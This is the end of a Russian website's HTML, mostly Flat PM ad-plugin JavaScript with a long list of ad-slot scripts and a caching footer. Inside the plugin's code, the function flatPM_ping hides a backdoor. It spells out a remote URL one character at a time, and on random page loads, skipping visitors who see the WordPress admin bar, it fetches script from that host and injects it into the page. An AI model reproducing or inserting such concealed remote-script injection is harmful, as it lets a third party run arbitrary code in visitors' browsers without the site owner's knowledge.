multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"48419","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"48424","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"48409","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"48406","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"48426","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"48420","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"48407","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"48423","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"48421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"48410","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"48425","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"48408","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"48412","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"48411","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"48417","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"48429","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"48418","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"48427","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"48428","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"48430","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"48431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48415","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48422","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48416","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"48413","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"48414","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"48432","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"48436","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"48433","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"48434","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"48435","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/695 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: neptun21.ru @ 2024-05-13 11:30:21 by W3 Total Cache
-->